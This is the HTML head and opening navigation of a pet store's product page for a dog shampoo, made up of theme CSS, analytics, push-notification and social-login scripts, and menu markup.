.store-item-footer div:first-child{box-flex:0;-moz-flex:0 0 65%;-ms-flex:0 0 65%;flex:0 0 65%}#stores .page-stores .store-item-footer i.material-icons{margin-right:.5rem;font-size:1rem}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}@media (max-width:767px){#stores .page-stores{width:100%}#stores .page-stores .store-item-container{padding:1rem 0}}@media (max-width:575px){#stores .page-stores .store-item-container{display:block}#stores .page-stores .store-item-container .divide-left{border-left:none}#stores .page-stores .store-item-container .store-description a,#stores .page-stores .store-item-container .store-description address{margin-bottom:.5rem}#stores .page-stores .store-item-footer{display:block}#stores .page-stores .store-item-footer.divide-top{border-top:1px solid hsla(0,0%,63%,.25)}#stores .page-stores .store-item-footer li{margin-bottom:.5rem}#stores .page-stores .store-item-footer .card-block{padding:.75rem .75rem 0}}#language_selector .lang-flag{max-width:20px}#header{z-index:100}#header,#header .header-nav{position:relative}#header .header-nav .left-nav>div>ul,#header .header-nav .right-nav>div>ul{display:inherit}#header .header-nav .left-nav>div:after,#header .header-nav .right-nav>div:after{content:" ";display:inline-block;vertical-align:middle;height:1.5em;width:1px;margin-left:.5rem;margin-right:.5rem;background-color:currentColor;opacity:.2}#header .header-nav .left-nav>div:last-child:after,#header .header-nav .right-nav>div:last-child:after{display:none}#header .header-btn-w{padding:0 .5rem}#header .header-btn-w .header-btn{text-align:center;display:block;cursor:pointer}#header .header-btn-w .header-btn>.icon{display:inline-block;position:relative}#header .header-btn-w .header-btn .title{white-space:nowrap;margin-top:.5rem;display:block}#header .header-custom-html p:last-child{margin-bottom:0}#header .col-header-menu,#header .col-header-menu .cbp-hrsub-narrow{position:static}#header .desktop-header-style-1 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-1 #user_info{margin-top:.6rem}#header .desktop-header-style-1 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-2 .col-header-center .search-widget{margin:0 auto}#header .desktop-header-style-2 .header-custom-html{margin-bottom:.8rem}#header .desktop-header-style-5 #user_info,#header .desktop-header-style-5 .search-widget{margin-top:.5rem}#header .desktop-header-style-5 #user_info{text-align:right}#header .desktop-header-style-5 #ps-shoppingcart #blockcart{display:block;text-align:right}#mobile-header{display:none}#mobile-header .row-mobile-header{margin-left:-.625rem;margin-right:-.625rem}#mobile-header .row-mobile-buttons{margin-left:-15px;margin-right:-15px}#mobile-header .col-mobile-logo{padding:0 .625rem}#mobile-header .col-mobile-btn-menu,#mobile-header .col-mobile-btn-search{position:static}#mobile-header .dropdown-mobile{padding:1rem}#mobile-header .mobile-bag-icon{position:relative}#mobile-header .m-nav-btn{display:inline-block;text-align:center;background:none;border:none;outline:none;transition:all .2s cubic-bezier(.7,0,.3,1);cursor:pointer;padding:.375rem .625rem}#mobile-header .m-nav-btn>i{font-size:2rem}#mobile-header .m-nav-btn>span{display:block;margin-top:.5rem}#mobile-header.mobile-header-style-3 .m-nav-btn{display:block;width:100%}#mobile-header.mobile-header-style-3 .row-mobile-buttons>.col-auto{flex-basis:0;flex-grow:1}#desktop-header.stuck-header,#iqitmegamenu-wrapper.stuck-menu{position:fixed;top:0;left:0;width:100%;z-index:5000}#iqitmegamenu-wrapper.stuck-menu #iqitmegamenu-horizontal{background:none}#iqitmegamenu-wrapper.stuck-menu .container-iqitmegamenu{padding-right:15px;padding-left:15px}#iqitmegamenu-wrapper.stuck-menu .cbp-legend-main{display:none}#iqitmegamenu-wrapper.stuck-menu #sticky-cart-wrapper{z-index:5005}#mobile-header-sticky.stuck-down,#mobile-header-sticky.stuck-up.visible-stuck-up{position:fixed;top:0;left:0;width:100%;z-index:5000}#mobile-header-sticky.stuck-up.visible-stuck-up-scroll{position:fixed;top:0;left:0;width:100%;z-index:5000;transform:translateY(-100%);transition:transform .1s ease-in-out;will-change:transform}#mobile-header-sticky.stuck-up.visible-stuck-up.visible-stuck-up-scroll{transform:translateY(0);animation-name:slideDown;-webkit-animation-name:slideDown;animation-duration:.1s;-webkit-animation-duration:.1s;animation-timing-function:ease-in-out;-webkit-animation-timing-function:ease-in-out}@media (max-width:991px){#desktop-header{display:none}#mobile-header{display:block}.sticky-desktop-wrapper{display:none}}@media (min-width:992px){#header.desktop-header-style-w-6,#header.desktop-header-style-w-7{position:fixed;left:0;top:0;z-index:5002;width:280px;min-height:100vh}#header.desktop-header-style-w-6 .header-nav .left-nav,#header.desktop-header-style-w-6 .header-nav .right-nav,#header.desktop-header-style-w-7 .header-nav .left-nav,#header.desktop-header-style-w-7 .header-nav .right-nav{flex-basis:100%}#header.desktop-header-style-w-6 .col-header-center,#header.desktop-header-style-w-6 .col-header-left,#header.desktop-header-style-w-7 .col-header-center,#header.desktop-header-style-w-7 .col-header-left{margin-bottom:1.5rem}#header.desktop-header-style-w-6 #header-search-btn .dropdown-search,#header.desktop-header-style-w-6 #ps-shoppingcart.dropdown #blockcart-content,#header.desktop-header-style-w-7 #header-search-btn .dropdown-search,#header.desktop-header-style-w-7 #ps-shoppingcart.dropdown #blockcart-content{left:0;right:auto}#header.desktop-header-style-w-6 .header-custom-html,#header.desktop-header-style-w-7 .header-custom-html{margin-bottom:.6rem}#header.desktop-header-style-w-6 .cbp-vertical-title,#header.desktop-header-style-w-7 .cbp-vertical-title{display:none!important}#header.desktop-header-style-w-6 #cbp-hrmenu1,#header.desktop-header-style-w-7 #cbp-hrmenu1{margin:2rem 0}#header.desktop-header-style-w-7 #user_info{margin-top:.6rem;padding-left:1rem}#header.desktop-header-style-w-7 #search_widget{margin-top:1rem;width:100%}.body-desktop-header-style-w-6>main,.body-desktop-header-style-w-7>main{padding-left:280px}}@media (max-width:575px){#mobile-header .m-nav-btn>i{font-size:1.5rem}}@keyframes slideDown{0%{transform:translateY(-100%)}to{transform:translateY(0)}}#footer .footer-style-1 .social-links>li{padding-bottom:1rem}#footer .footer-style-3 .block-newsletter{text-align:center}#footer .footer-style-3 .block-newsletter>h5{display:inline-block;margin:1rem;vertical-align:top}#footer .footer-style-3 .block-newsletter .ps-emailsubscription-block{display:inline-block;min-width:270px}#footer-container-first{padding:1rem 0}#footer-container-first .ps-emailsubscription-block .input-subscription{padding-top:1rem;padding-bottom:1rem}#footer-container-main.footer-style-1 .ps-emailsubscription-block .gdpr_module{max-width:240px}#footer-container-main.footer-style-inline .block-toggle{margin-bottom:.4rem}#footer-container-main.footer-style-inline>div>.row{display:block}#footer-container-main.footer-style-inline>div>.row .block-title{margin:0;margin-right:1rem}#footer-container-main.footer-style-inline>div>.row .block-content{vertical-align:top}#footer-container-main.footer-style-inline>div>.row .block-content,#footer-container-main.footer-style-inline>div>.row .block-links ul>li,#footer-container-main.footer-style-inline>div>.row .block-title{display:inline-block}#footer-container-main.footer-style-inline>div>.row .block-links ul>li a{padding:0 1rem 0 0}#footer-container-main.footer-style-inline .block-iqitcontactpage hr,#footer-container-main.footer-style-inline>div>.row .block-links ul>li a:before{display:none}#footer-container-main.footer-style-inline .contact-rich .part{display:inline-block}#footer-container-main.footer-style-inline .contact-rich>strong{vertical-align:top;margin:0}#footer-container-main.footer-style-4{text-align:center}#footer-container-main.footer-style-4 .block-iqithtmlandbanners-html .block-content{margin-top:.5rem}#footer-container-main.footer-style-5 .block-title{max-width:10rem}#footer-container-main.footer-style-5 .block-content{width:calc(100% - 12rem)}#footer-copyrights{padding:1rem 0}#footer-copyrights._footer-copyrights-2{text-align:center}#footer-copyrights._footer-copyrights-2 .copyright-img,#footer-copyrights._footer-copyrights-2 .copyright-txt{margin-bottom:.8rem}#footer-copyrights .copyright-txt>p:last-child{margin:0}@media (max-width:767px){#wrapper{margin-bottom:0!important}#footer{z-index:1!important;position:static!important}}@media (max-width:575px){.footer-style-2 .block-newsletter{margin-bottom:1rem}.footer-style-2 .block-social-links{text-align:center!important}#footer-container-main.footer-style-inline .block-content{display:block;width:100%;margin-top:1rem}._footer-copyrights-1 .copyright-img{margin-bottom:1rem;text-align:center!important}._footer-copyrights-1 .copyright-txt{text-align:center!important}}.contact-rich{word-wrap:break-word}.contact-rich>strong{margin-bottom:.5rem;display:inline-block}.contact-rich .part{height:auto;overflow:hidden}.contact-rich .part .icon{vertical-align:middle;display:inline-block;text-align:center;width:3rem}.contact-rich .part .icon i{font-size:2rem}.contact-rich .part .data{width:auto;overflow:hidden;vertical-align:middle;display:inline-block}.contact-page-info{border-right:1px solid hsla(0,0%,63%,.25)}.block-iqitcontactpage hr{margin:.3rem 0}.block-iqitcontactpage .part .icon{min-width:1rem;margin-right:.3rem;width:auto}.block-iqitcontactpage .part .icon i{font-size:1rem}@media (max-width:767px){.contact-page-info{border-right:none;border-bottom:1px solid hsla(0,0%,63%,.25);margin-bottom:2rem}}#pagenotfound #main .page-header,#products #main .page-header{margin:2rem 0 3rem}#pagenotfound #main .page-content,#products #main .page-content{margin-bottom:10rem}#pagenotfound .page-not-found .search-widget,#products .page-not-found .search-widget{padding:0}#pagenotfound .page-not-found .search-widget input,#products .page-not-found .search-widget input{width:100%}.customization-modal .modal-content{border-radius:0;border:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body{padding-top:0}.customization-modal .modal-content .modal-body .product-customization-line{padding-bottom:.9375rem;padding-top:.9375rem;border-bottom:1px solid hsla(0,0%,63%,.25)}.customization-modal .modal-content .modal-body .product-customization-line .label{font-weight:700;text-align:right}.customization-modal .modal-content .modal-body .product-customization-line:last-child{padding-bottom:0;border-bottom:0}.sitemap ul.nested{margin-left:20px}.sitemap ul li{font-size:.9rem}.sitemap .block-links ul>li{margin-bottom:.2rem}.sitemap .block-links ul>li:last-child{margin-bottom:0}.sitemap .block-links li>ul{margin-top:.2rem}.popover{font-family:inherit}#wrapper .breadcrumb{background:transparent;padding:0;margin:0}#wrapper .breadcrumb[data-depth="1"]{display:none}#wrapper .breadcrumb ol{padding-left:0;margin-bottom:0}#wrapper .breadcrumb li{display:inline}#wrapper .breadcrumb li:after{content:"/";opacity:.4;margin:.3em}#wrapper .breadcrumb li:last-child:after{content:""}#wrapper .breadcrumb a:hover{opacity:.8}#wrapper .breadcrumb #iqitproductsnav{font-size:1.5rem}#main .page-content{margin-bottom:1.5625rem}#main .page-content h6{margin-bottom:1.125rem}#notifications ul{margin-bottom:0}.block-section{margin-bottom:3rem;clear:both}.section-title{position:relative}#back-to-top{border:none;cursor:pointer;width:2.5rem;height:2.5rem;opacity:0;visibility:hidden;position:fixed;bottom:1rem;right:1rem;transition:all .2s cubic-bezier(.7,0,.3,1);font-size:2rem;outline:none}#back-to-top.-back-to-top-visible{opacity:1;visibility:visible}#page-preloader{position:fixed;left:0;top:0;z-index:999;width:100%;height:100%;background:#fff}@media (max-width:767px){#checkout-cart-summary{float:none;width:100%;margin-top:1rem}section.checkout-step{width:100%}.default-input{min-width:100%}label{clear:both}}@media (max-width:991px){.container{max-width:100%}}
/*# sourceMappingURL=theme.css.map*/i.fa.fa-shopping-bag.fa-fw.icon {color: red;}
</style>







  


    <link rel="alternate" hreflang="en" href="https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html" />




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1551438443">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1551438443">
    


      <link href="https://fonts.googleapis.com/css?family=Karla:400,700" rel="stylesheet">
    



    <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/wic_multishipping//views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/ets_abandonedcart/views/css/aband-front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/socialloginizer/views/css/loginizer_front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/prestaspeed/views/css/youtube.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/codfee/views/css/codfee_1.6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/js/jquery/plugins/growl/jquery.growl.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitreviews/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.marshallspetzone.com/themes/warehouse/assets/css/custom.css" type="text/css" media="all">






  <link rel="manifest" href="https://www.marshallspetzone.com/module/onesignal/manifest"/>

<script type="ab2ccd21bf0f413ff97e82f2-text/javascript" src="/modules/onesignal/views/js/OneSignalSDK.js" async></script>

<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
    window.OneSignal = window.OneSignal || [];
    OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = {scope: '/'};
        
        
        OneSignal.setDefaultNotificationUrl('https://www.marshallspetzone.com');
        
        var oneSignal_options = {};
        
        window._oneSignalInitOptions = oneSignal_options;
        
        oneSignal_options['appId'] = '339f06a9-672b-44c7-92b7-8a8def033942';
        
                    oneSignal_options['autoRegister'] = true;
                            
            oneSignal_options['httpPermissionRequest'] = {};
            
            oneSignal_options['httpPermissionRequest']['enable'] = true;
                                        
            oneSignal_options['welcomeNotification'] = {};
            
            oneSignal_options['welcomeNotification']['title'] = '';
            oneSignal_options['welcomeNotification']['message'] = 'Thanks for subscribing!';
                            oneSignal_options['welcomeNotification']['url'] = 'https://www.marshallspetzone.com';
                                        oneSignal_options['path'] = 'https://www.marshallspetzone.com/modules/onesignal/';
                        
        oneSignal_options['promptOptions'] = {};
        
                            
            oneSignal_options['notifyButton'] = {};
            
            oneSignal_options['notifyButton']['enable'] = true;
                            oneSignal_options['notifyButton']['position'] = 'bottom-right';
                                        oneSignal_options['notifyButton']['theme'] = 'default';
                                        oneSignal_options['notifyButton']['size'] = 'medium';
                                        oneSignal_options['notifyButton']['prenotify'] = true;
                                        oneSignal_options['notifyButton']['displayPredicate'] = function() {
                    return OneSignal.isPushNotificationsEnabled()
                        .then(function(isPushEnabled) {
                            return !isPushEnabled;
                        });
                };
                                        oneSignal_options['notifyButton']['modalPrompt'] = true;
                                        oneSignal_options['notifyButton']['showCredit'] = false;
                        
            
                                                    OneSignal.init(window._oneSignalInitOptions);
            });
    
    var azlosToken = "25a141357c61b4c4ec17c9c6aa807568";
    
    function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

                    var oneSignalLinkClickHandler = function(event){
                OneSignal.push(['registerForPushNotifications', {
                    modalPrompt: true
                }]); event.preventDefault();
            };
                for(var i = 0; i < oneSignal_elements.length; i++){
            oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
        }
        
    }
    
    OneSignal.push(function() {
        OneSignal.on('subscriptionChange', function (isSubscribed) {
            OneSignal.getUserId().then(function(userId) {
                if (typeof AzlOSSubscriptionChange !== 'undefined') {
                    AzlOSSubscriptionChange(userId, isSubscribed);
                }
            });
        });
        OneSignal.getUserId().then(function(userId) {
            OneSignal.isPushNotificationsEnabled().then(function(isEnabled) {
                $.ajax({
                    url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                    method: 'POST',
                    dataType: 'json',
                    data: {
                        event: 'updateNotificationStatus',
                        playerID: userId,
                        isSubscribed: isEnabled? 1 : 0,
                        token: azlosToken
                    }
                }).done(function(data){
                    if (data.success){
                        OneSignal.sendTags(data.tags, function(tagsSent) {
                            // Callback called when tags have finished sending    
                        });
                    }
                });
            });
        });
    });
    
    function AzlOSSubscriptionChange(userId, isSubscribed) {
        $.ajax({
            url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
            method: 'POST',
            dataType: 'json',
            data: {
                event: 'subscriptionChange',
                isSubscribed: isSubscribed? 1 : 0,
                playerID: userId,
                token: azlosToken
            }
        }).done(function(data){
            OneSignal.sendTags(data.tags, function(tagsSent) {
                // Callback called when tags have finished sending    
            });
        });
    }
    function azlOSUpdatedCart(){
        OneSignal.getUserId().then(function(userId) {
            $.ajax({
                url: 'https://www.marshallspetzone.com/module/onesignal/ajax',
                method: 'POST',
                dataType: 'json',
                data: {
                    event: 'updateCart',
                    playerID: userId,
                    token: azlosToken
                }
            }).done(function(data){
                if (data.success){
                    OneSignal.sendTags(data.tags, function(tagsSent) {
                        // Callback called when tags have finished sending    
                    });
                }
            });
        });
    }
    window.addEventListener("load", function(event){
                    prestashop.on('updatedCart', () => {
                azlOSUpdatedCart();
            });
            });
    if (document.readyState === 'complete') {
        documentInitOneSignal();
    } else {
        window.addEventListener("load", function(event){
            documentInitOneSignal();
        });
    }
</script>
<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-57121155-1', 'auto');
                
    ga('require', 'ec');
</script>


<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
  if (!Aggregator){var Aggregator=function(o){
    var d=document,p=Aggregator.prototype;this.options=o;this.q=[];d.cookie='__na_c=1';p.p=function(c){return function(){
    this.q.push([c,arguments])}};p.setPerson=p.p(4,arguments);p.logEvent=p.p(0,arguments);p.logPageview=p.p(1,arguments);
    p.ready=p.p(2,arguments);p.logOutbound=p.p(3,arguments);p.updatePerson=p.p(5,arguments);p.updateSession=p.p(6,arguments);
    p.updateEvent=p.p(7,arguments);p.push=p.p(8,arguments);var s=d.createElement('script');s.type='text/javascript';
    s.async=true;(function(i){s.onreadystatechange=function(){if(s.readyState=='loaded'||s.readyState=='complete'){i.run();}};
    s.onload=function(){i.run();}})(this);e=location.protocol=='https:';s.src='http'+(e?'s://':'://')+
    (e&&navigator.userAgent.indexOf('MSIE')>-1?'a-{0}.ns8ds.com':'a-{0}.cdn.ns8ds.com').replace('{0}',o.projectId)+
    '/web?t='+Math.floor((new Date()*.00001)/36);var e=d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s,e);
}}


  var ns8protect = new Aggregator({
    "timing": true,
    "protect": true,
    "projectId": "25044992",
    "hostId": "1"
    });
  ns8protect.logPageview();
</script>
                <script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
                    var pfeatures = {"27":{"401":{"id_product":"333","id_feature":"27","name":"Volume","id_feature_value":"401","value":"200 ml"}},"5":{"404":{"id_product":"333","id_feature":"5","name":"Compositions","id_feature_value":"404","value":"Shampoo"}},"9":{"471":{"id_product":"333","id_feature":"9","name":"Health Consideration","id_feature_value":"471","value":"Anti Bacterial and Anti Fungal"}}},
                    feature_positions = {"27":["401"],"9":["471"],"5":["404"]},
                    features_position = ["27","9","5"],
                    ordered_features = new Array();
                            ordered_features[0] = {"27":["401"]};
                            ordered_features[1] = {"9":["471"]};
                            ordered_features[2] = {"5":["404"]};
                </script><script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
    var abandBaseFrontUrl = 'https://www.marshallspetzone.com/module/ets_abandonedcart/ajax';
    var ETS_ABAND_USE_NOTIFY_REMINDER = 0;
</script><style>a.hover-link.form-style
{
 display:none;
}
/*Variable contains CSS content, escape not required*/</style>

<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">
        var social_count = '3';
	var velsof_loginizer=1;
	var code='            <div id="head"><a class="hover-link sign-up-text form-style" style="margin-top: 5px;">Sign Up</a>            <div style="float:none;width:0px;position: absolute;">&nbsp;</div>            <ul id="output" class="velsof-sub-options ul-form-style">                    <li data-index="">                <a type="fb" href="https://www.marshallspetzone.com/module/socialloginizer/facebook?type=fb" title="Facebook">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/fb_small.png">                                    </a>            </li>                            <li data-index="1">                <a href="https://www.marshallspetzone.com/module/socialloginizer/google?type=google" title="Google">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/google_small.png">                                    </a>            </li>                                                                <li data-index="6">                <a href="https://www.marshallspetzone.com/module/socialloginizer/amazon?type=amazon" title="Amazon">                                            <img src="http://www.marshallspetzone.com/modules/socialloginizer/views/img/buttons/amazon_small.png">                                    </a>            </li>                                                                        </ul>                    </div>            ';	/*Variable contains html content, escape not required*/
	var show_popup='1';
	var ps_version_com=16;
        var headerposition=1;
        var icon_size = "small";

	if (velsof_loginizer == 1)
	{
		var link_html = code;
		if(ps_version_com == 15) {
                    link_html = "<style> a.hover-link{ color:black !important;} #output{ margin-bottom:0px !important;}</style><div style='clear:both'></div>" + code;
                }
		if (show_popup) {
                    link_html = link_html.replace(/href/g, 'onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')" target="_blank" href');
                    link_html = link_html.replace('type="fb" onclick="return !window.open(this.href, \'popup\',\'width=500,height=500,left=500,top=500\')"', 'type="fb" onclick="return !window.open(this.href, \'popup\',\'width=450,height=300,left=500,top=500\')"');
		} else {
                    link_html = link_html.replace(/href/g, 'target="_top" href');
		}
	}
		</script>
<link rel="canonical" href="https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html">
<link rel="alternate" href="https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html" hreflang="en-us">
<link rel="alternate" href="https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html" hreflang="x-default">




    
    <meta property="product:pretax_price:amount" content="476.01695">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="561.7">
    <meta property="product:price:currency" content="INR">
    
    	<script type="ab2ccd21bf0f413ff97e82f2-text/javascript">gtag_report_conversion("https://www.marshallspetzone.com/shampoos-conditioners/333-virbac-allermyl-dog-shampoo-for-dogs.html");</script>



    </head>

<body id="product" class="lang-en country-in currency-inr layout-full-width page-product tax-display-enabled product-id-333 product-virbac-allermyl-dog-shampoo-for-dogs-200-ml product-id-category-80 product-id-manufacturer-39 product-id-supplier-2 product-available-for-order body-desktop-header-style-w-4">


    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
             
 <style>
.facets_search_wrapper{ display:none;}
 	nav#cbp-hrmenu a{
		padding-left: 8px !important;
        padding-right: 8px !important;
	}

#coronamessage{ 
           /*position: sticky;*/
           display:none;
    top: 0;
    background: pink;
    color: #ffffff;
    z-index: 3333333333333333;
    padding: 20px;
    font-size: 16px;
        }
        </style>
 
 <div style="color:white;"></div>
 <div id="coronamessage"> <b>Dear Pet Parents,</b><br>
 Due to the current environment, delivery may take a little longer than expected. We request you to please bear with us for any delays. Stay safe, and spend lots of quality time with your loved ones and pets!
<br> Love - Marshalls Petzone Team</div> 

  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                            <div class="block-iqitlinksmanager block-iqitlinksmanager-2 block-links-inline d-inline-block">
            <ul>
                                                            <li>
                            <a
                                    href=""
                                                                >
                                Cod
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                Free Shipping
                            </a>
                        </li>
                                                                                <li>
                            <a
                                    href=""
                                                                >
                                What&#039;s app +917382307863
                            </a>
                        </li>
                                                </ul>
        </div>
    
            </div>
            <div class="col col-auto center-nav text-center">
                
             </div>
            <div class="col col-auto col-md right-nav text-right">
                <div class="d-inline-block">
    <a href="//www.marshallspetzone.com/module/iqitwishlist/view">
        <i class="fa fa-heart-o" aria-hidden="true"></i> Wishlist (<span
                id="iqitwishlist-nb"></span>)
    </a>
</div>
 <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>





             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="https://www.marshallspetzone.com/">
                            <img class="logo img-fluid"
                                 src="/img/marshallspetzone-logo-1551438443.jpg"                                  alt="Marshalls Petzone">
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-21" class="cbp-hrmenu-tab cbp-hrmenu-tab-21 cbp-onlyicon ">
	<a href="https://www.marshallspetzone.com/" class="nav-link" >

								<span class="cbp-tab-title"> <i class="icon fa fa-home cbp-mainlink-icon"></i>
								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-20" class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/13-Dog" class="nav-link" >

								<span class="cbp-tab-title">
								Dog <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/33-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/83-dog-medicine"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



